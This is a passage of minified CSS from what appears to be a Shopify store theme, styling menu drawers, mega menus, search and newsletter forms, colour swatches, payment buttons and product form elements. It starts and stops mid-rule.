var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: 